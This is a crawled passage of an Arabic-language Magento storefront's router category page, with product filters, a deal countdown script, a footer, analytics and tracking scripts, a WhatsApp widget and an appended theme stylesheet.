          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>

</div>
</div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">تسوق بواسطة</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                                                                                    <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            خيارات التسوق                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div data-role="ln_collapsible" class="filter-options-item active"
                         attribute="color">
                        <div data-role="ln_title" class="filter-options-title">اللون<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?color=23"
                    rel="nofollow"
                >اسود<span
                        class="count">8<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?color=5"
                    rel="nofollow"
                >ازرق<span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?color=24"
                    rel="nofollow"
                >رمادي<span
                        class="count">1<span
                            class="filter-count-label">                                العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?color=26"
                    rel="nofollow"
                >ابيض<span
                        class="count">3<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="brand">
                        <div data-role="ln_title" class="filter-options-title">الماركه <span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?brand=211"
                    rel="nofollow"
                >دي لينك<span
                        class="count">6<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?brand=224"
                    rel="nofollow"
                >تي بي لينك<span
                        class="count">5<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?brand=227"
                    rel="nofollow"
                >نت جير <span
                        class="count">2<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                                                                                                                                                                <div data-role="ln_collapsible" class="filter-options-item active"
                         attribute="price">
                        <div data-role="ln_title" class="filter-options-title">السعر<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?price=0_1000"
                    rel="nofollow"
                ><span class="price">ج.م.‏0٫00</span> - <span class="price">ج.م.‏999٫99</span><span
                        class="count">4<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?price=1000_2000"
                    rel="nofollow"
                ><span class="price">ج.م.‏1٬000٫00</span> - <span class="price">ج.م.‏1٬999٫99</span><span
                        class="count">5<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?price=2000_3000"
                    rel="nofollow"
                ><span class="price">ج.م.‏2٬000٫00</span> - <span class="price">ج.م.‏2٬999٫99</span><span
                        class="count">2<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.eastasiaeg.com/network/router.html?price=3000_4000"
                    rel="nofollow"
                ><span class="price">ج.م.‏3٬000٫00</span> وما فوقها<span
                        class="count">2<span
                            class="filter-count-label">العنصر</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                    <script type="text/x-magento-init">
                {
                     ".block-content.filter-content":{
                         "mpAjax": {"active":["id"],"params":{"id":"626"},"isCustomerLoggedIn":false}                     }
                }
            </script>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
              </div>
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget contact-info">
  <h3 class="widget-title">تواصل معنا</h3>
  <div class="contact-info contact-info-block">
    <ul class="contact-details">
      <li><i class="far fa-dot-circle"></i> <strong>العنوان:</strong> <span>7 شارع عبد الوهاب القاضي. , مصر الجديدة</span></li>
      <li><i class="fab fa-whatsapp"></i> <strong>الخط الساخن:</strong> <span><a href="tel:19928">19928</a></span></li>
      <li>
        <i class="far fa-envelope"></i> <strong>البريد الالكتروني:</strong> <span><a href="mailto:sales@eaegy.net">sales@eaegy.net</a></span>
      </li>
      <li><i class="far fa-clock"></i> <strong>ساعات العمل:</strong> <span>من الأحد للخميس من 9 صباحا الي 9 مساء.</span></li>
    </ul>
  </div>
</div>
<div class="widget follow-us">
  <div class="share-links">
    <a href="https://www.facebook.com/eastasiaeg" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
    <a href="https://www.instagram.com/east.asiaeg/" target="_blank" title="Twitter" class="share-instagram">Instagram</a>
    <a href="https://www.linkedin.com/company/east-asia" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
  </div>
</div></div></div><div class="col-lg-9"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <div class="block">
    <div class="porto-block">
      <div class="row">
        <div class="col-md-6">
          <div class="column-inner">
            <h3 style="font-size: 15px; line-height: 1.375;margin-bottom: 16px" class="widget-title align-right text-uppercase">اشترك في النشرة الإخبارية</h3>
            <div class="m_content_element">
              <p style="line-height: 20px;">
                لا تفوت أبدًا الصفقات والعروض اليومية في شرق آسيا.<br />
                اشترك في النشرة الإخبارية اليوم.
              </p>
            </div>
          </div>
        </div>
        <div class="col-md-6" style="margin-top: 28px;margin-bottom: 0px;">
          <div class="m_content_element">
            <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://www.eastasiaeg.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="عنوان البريد الإلكتروني">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="اشترك" type="submit">
                    <span>اشترك</span>
                </button>
            </div>
        </form>
    </div>
</div>

          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-12">
          <div class="porto-separator"><hr class="separator-line vc_custom_1568823129777 align_center solid" style="background-color: #313438;margin-bottom: 35px" /></div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-5">
          <div class="vc_column-inner">
            <h3 style="font-size: 15px;line-height:19px;margin-bottom: 10px;" class="widget-title align-right text-uppercase">خدمة العملاء</h3>
            <div class="row">
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a title="تسجيل الدخول" href="https://www.eastasiaeg.com/customer/account/login">تسجيل الدخول</a></li>
                    <li><a title="حسابي" href="https://www.eastasiaeg.com/customer/account/">حسابي</a></li>
                    <li><a title="عربتي" href="https://www.eastasiaeg.com/checkout/cart/">عربة تسوقي</a></li>
                  </ul>
                </div>
              </div>
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a title="قائمة أمنياتي" href="https://www.eastasiaeg.com/wishlist">قائمة أمنياتي</a></li>
                    <li><a title="سجل الطلبات" href="https://www.eastasiaeg.com/sales/order/history/">سجل الطلبات</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-7">
          <div class="vc_column-inner">
            <h3 style="font-size: 15px;line-height: 19px;margin-bottom: 10px;" class="widget-title align-right text-uppercase">عن شرق آسيا</h3>
            <div class="row">
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a href="https://www.eastasiaeg.com/about-us">من نحن</a></li>
                    <li><a href="https://www.eastasiaeg.com/contact">اتصل بنا</a></li>
                    <li><a href="https://www.eastasiaeg.com/our-stores">متاجرنا</a></li>
                  </ul>
                </div>
              </div>
              <div class="col-md-6">
                <div class="m_content_element mb-4">
                  <ul>
                    <li><a href="https://www.eastasiaeg.com/shopbrand.html">التسوق حسب العلامة التجارية</a></li>
                    <li><a href="https://www.eastasiaeg.com/privacy-policy">سياسة الخصوصية</a></li>
                    <li><a href="https://www.eastasiaeg.com/warranty-and-returns">الضمان و الاسترجاع</a></li>
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img class="bottom-payment-icons" src="https://www.eastasiaeg.com/media/wysiwyg/smartwave/porto/footer/shop5_payments.png" alt="" />
<style>
@media(min-width:768px) {
.bottom-payment-icons {
   display:block;
   float: :left;
}
}
</style></div></div>            <address>جميع حقوق الملكية محفوضة لشركة شرق أسيا© .</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>    <script>
        fbq('set', 'agent', 'magento2-0.0.0-1.4.6', '270570811925097');
        fbq('trackCustom', 'ViewCategory', {
                source: "magento2",
                pluginVersion: "1.4.6"
                                , content_category: "راوتر"
                            }
            , {
                eventID: "82cd8c46-0d7e-4b25-8a3d-6f8d15898469"
            }
        );
    </script>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.eastasiaeg.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.eastasiaeg.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.eastasiaeg.com\/rest\/arabic\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.eastasiaeg.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true" nonce="xoF6cU7339KK/4OQghYwfm6osDbiW9w6hbZzQ8CevWQ=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		remove_from_wishlist:event => 
	    		{
	    			AEC.wishlistRemove(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true" nonce="pf6SLwAYDwRC3gw1VbpXIkWyzf9aJyKOfSpxpGYAUK0=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true" nonce="cpQMKpQN3wjj4/rK7j6//cK9jJRsEavdJNSSGcf6x44=">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);

    								if (AEC.reset)
    								{
    									dataLayer.push({ ecommerce: null });
    								}
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true" nonce="JAKV0jtwcKX3tYvpZZnWEVItqHBm8fZA9qEFWOVU6Ic=">

	if (typeof dataLayer !== "undefined")
	{
		
		
			AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
			{
				Object.entries(response.events).forEach(([key, event]) => 
				{
					dataLayer.push(event);
				});
			});
			
		
				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div id="wachat" class="wachat">
<div class="btn-web"><a class="btn-web" href="https://web.whatsapp.com/send?phone=201001488119&amp;text=Hi" target="_blank" rel="noopener"> <img class="Chat" src="https://www.eastasiaeg.com/media/wysiwyg/whatsapp-logo.png" alt="Chat"></a></div>
<div class="btn-mobile"><a class="btn-mobile" href="https://wa.me/201001488119?text=Hi" target="_blank" rel="noopener"> <img class="Mobile_Chat" src="https://www.eastasiaeg.com/media/wysiwyg/whatsapp-logo.png" alt="Mobile Chat"></a></div>
</div>
<style>
div#wachat {
    position: fixed;
    left: 0;
    top: 79%;
    z-index: 1000;
    width: 300px;
    height: 300px;
    text-align: center;
    align-items: center;
    justify-content: center
}
html[lang="ar"] div#wachat {
    left: auto;
    right: 0;
}
div#wachat a {
    display: block;
    width: 150px;
    overflow: hidden;
    height: 150px;
    position: relative;
}
div#wachat .btn-mobile {
    display: none
}
div#wachat img {
    position: absolute;
    top: 0;
    left: 0;
    width: 300px;
    height: 150px;
    max-width: fit-content;
}
div#wachat img:hover {
    left: -134px;
}
.checkout-onepage-success div#wachat {
    display: none
}
@media (max-width: 767px) {
    div#wachat .btn-web {
        display: none;
    }
    div#wachat .btn-mobile {
        display: inline-block;
    }
    div#wachat {
        width: 60px;
        height: 60px
    }
}
</style></div></div>

    <script data-ommit="true" nonce="dSDR93nITXQBTWVxhDdyeF07ofWqn7sis9FBgre/1hE=">

        var payload = {"ecommerce":{"item_list_id":"\u0631\u0627\u0648\u062a\u0631","item_list_name":"\u0631\u0627\u0648\u062a\u0631"},"event":"view_item_list"}; 

    	payload.ecommerce['currency'] = AEC.currencyCode;
    	payload.ecommerce['items'] = (function()
    	{
    		var items = [], trace = {};
    
    		document.querySelectorAll('[data-event=select_item]').forEach(element => 
    		{
    			let entity = 
    			{	
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category: 		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				remarketingFacebookId: element.dataset.remarketingFacebookId,
    				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
    				google_business_vertical: 'retail',
    				dimension10: element.dataset['dimension10']
    			};

                Object.assign(entity, entity, AEC.GA4.transformCategories(element.dataset.category));

            	var attributes = element.dataset.attributes;
    
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!trace.hasOwnProperty(entity.item_id))
        	    {
            	    trace[entity.item_id] = true;
            	    
    				items.push(entity);
        	    }
        	});

    		return items;
    	})();

    	(function(payload, payload_max_size)
        {
    		var payloadSize = AEC.getPayloadSize(payload);
    		
    		if (payload_max_size > payloadSize)
    		{
    			AEC.CookieConsent.queue(() => 
    			{
        			AEC.Cookie.impressions(payload).push(dataLayer);
        			
    			}).process();
    
    			    			
    			dataLayerTransport.push(payload);
    		}
    		else 
    		{
    			var chunks = AEC.getPayloadChunks(payload.ecommerce.items, Math.ceil(payload.ecommerce.items.length/Math.ceil(payloadSize/payload_max_size)));
    
    			var lazyPush = function(chunks)
    			{
    				if (chunks.length)
    				{
    					var chunk = chunks.shift(), chunkPush = Object.assign({}, payload);
    
    					chunkPush['event'] 					= 'view_item_list';
    					chunkPush.ecommerce['items']  		= chunk;
    					chunkPush['eventCallback'] 			= (function(chunks)
    					{
    						return function()
    						{
    							lazyPush(chunks);
    						}
    					})(chunks);
    
    					(function(data)
    					{
    						AEC.Cookie.impressions(data).push(dataLayer);
    						
    					})(chunkPush);
    				}
    			};
    
    			/**
    			 * Call lazy push
    			 */
    			lazyPush(chunks);
    		}
    		
    	})(payload, 8192);
    
    
    	    	window.google_tag_params = window.google_tag_params || {};
    
    	window.google_tag_params.ecomm_pagetype = 'category';
    	window.google_tag_params.ecomm_category = "\u0631\u0627\u0648\u062a\u0631";
    	window.google_tag_params.returnCustomer = false;
    	
    	    	    
    </script>
    
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eastasiaeg.com/static/version1766597622/frontend/Smartwave/porto_rtl/ar_SA/Plumrocket_LayeredNavigationLite/css/porto-theme.min.css
body_size: 949
content:
.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active{z-index:4}.pl-thm-smartwave.plumrocket-product-filter .filter-options-item .filter-options-title{padding:10px 15px}.pl-thm-smartwave.plumrocket-product-filter .filter-options-title:after{top:50%;right:15px}.pl-thm-smartwave.plumrocket-product-filter .filter-current .items{padding:10px 15px}.pl-thm-smartwave.plumrocket-product-filter .filter-current .action.remove{top:50%;transform:translatey(-50%)}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar #layered-filter-block{margin-top:32px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item{margin-bottom:0;margin-right:15px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item .filter-options-title{padding-right:50px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after{right:10px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after{z-index:0}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-content{padding:15px 5px;min-height:20px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar #layered-filter-block{margin-top:32px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-current .action.remove{right:0}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:after{bottom:-2px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active:before{border-bottom-color:#ccc}.pl-thm-smartwave.catalog-category-view #layered-filter-block{margin-top:14px}.pl-thm-smartwave.plumrocket-product-filter .filter-options-title:after{z-index:1}.pl-thm-smartwave .sidebar>.block.filter ol li.item{padding:0}.pl-thm-smartwave.plumrocket-product-filter .filter-content .filter-options-content .item a:not([data-request=price]):not([data-request=rating])>span:before{top:1px}.pl-thm-smartwave .product-filter-slider .ui-slider-handle{background:#1979c3}.pl-thm-smartwave.plumrocket-product-filter input[placeholder].pf_search_text{margin-bottom:15px;background:0 0;border:1px solid #ccc}.pl-thm-smartwave.plumrocket-product-filter input[placeholder].pf_search_text::placeholder{color:#777}@media (min-width:768px){.pl-thm-smartwave.plumrocket-product-filter .filter-options-item{margin-bottom:14px}}@media (min-width:768px) and (max-width:991px){.pl-thm-smartwave.plumrocket-product-filter .filter-current .action.remove{right:0}}@media (max-width:767px){.pl-thm-smartwave.plumrocket-product-filter .filter.active .filter-current{padding:0;background-color:#fbfbfb}.pl-thm-smartwave.plumrocket-product-filter .filter-current .items{border:none}.pl-thm-smartwave.plumrocket-product-filter .filter.active .filter-current .items{padding:10px 15px}.pl-thm-smartwave.plumrocket-product-filter .filter-options-item .filter-options-title{padding:8px 10px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-current .items .item{padding-left:0;display:block}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-current .action.remove{right:15px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item .filter-options-title{background-color:#f5f5f5}.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item.active .filter-options-content{background-color:#fbfbfb;border:1px solid #ddd;border-top:none}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item{margin-bottom:14px;margin-right:0}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-item{border-bottom:none}.pl-thm-smartwave.plumrocket-product-filter .filter-actions{border-radius:0}.pl-thm-smartwave.plumrocket-product-filter .filter-options-content .pf_search{margin-left:6px;margin-right:6px}.pl-thm-smartwave.plumrocket-product-filter.ppf-pos-toolbar .filter-options-title:after{top:50%}}@media (min-width:768px){.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-current-subtitle{padding:0;background-color:transparent;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-current .items{margin-left:-17px;padding:15px 0 0;background-color:transparent;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-current .action.remove:before{display:flex}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-actions{padding:0;text-align:left;background:0 0;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-item{padding:5px 5px 5px 0}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-title{padding:0;background:0 0;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-title:after{top:15px;right:0;display:flex;align-items:center;justify-content:center;width:10px;height:15px;font-size:12px;background:0 0;border:none}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-title:hover:after{color:#ccc}.pl-thm-smartwave.ppf-pos-toolbar :not(.sidebar) .filter-options-item .filter-options-title{padding-right:20px}.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current,.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current-subtitle,.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current>.items{display:block}.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current>.items{padding-top:5px}.pl-thm-smartwave.ppf-pos-toolbar #layered-filter-block .filter-current>.items .item{margin:0;overflow:visible}}

--- FILE ---
content_type: text/css
